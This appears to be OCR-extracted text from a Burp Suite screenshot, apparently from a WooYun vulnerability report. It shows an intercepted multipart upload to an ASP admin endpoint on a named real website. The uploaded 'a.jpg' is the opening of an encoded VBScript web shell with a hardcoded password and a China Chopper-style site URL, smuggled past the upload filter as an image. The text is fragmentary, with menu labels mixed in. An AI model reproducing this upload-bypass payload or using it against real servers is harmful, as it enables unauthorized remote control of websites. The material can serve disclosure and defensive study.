 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.chinabus.info:80 [221.122.71.21]
forward drop intercept is on action
raw params headers hex
POST /admin/js/upfile.asp HTTP/1.1
Host: www.chinabus.info
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.chinabus.info/admin/js/upload.asp
Cookie: ASPSESSIONIDQSRCARSR=LOHLPGGBPEIJAMAMJDJFBKPM
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------293772817171
Content-Length: 107038
-----------------------------293772817171
Content-Disposition: form-da
../../pics/2015-8
-----------------------------
Content-Disposition: form-da
upload
-----------------------------
Content-Disposition: form-da e="a.jpg"
Content-Type: image/jpeg
<%@ LANGUAGE = VBScript.enco
Server.ScriptTimeout=9999999
UserPass="sec" '
mNametitle =" " '
Copyright=" " '
SItEuRl="http://www.caidao8.
send to spider
do an active scan
send to intruder
send to repeater
send to sequencer
send to comparer
send to decoder
request in browser
engagement tools
change request method
change body encoding
copy URL
copy to file
+ < > 0 matches
www.wooyun.org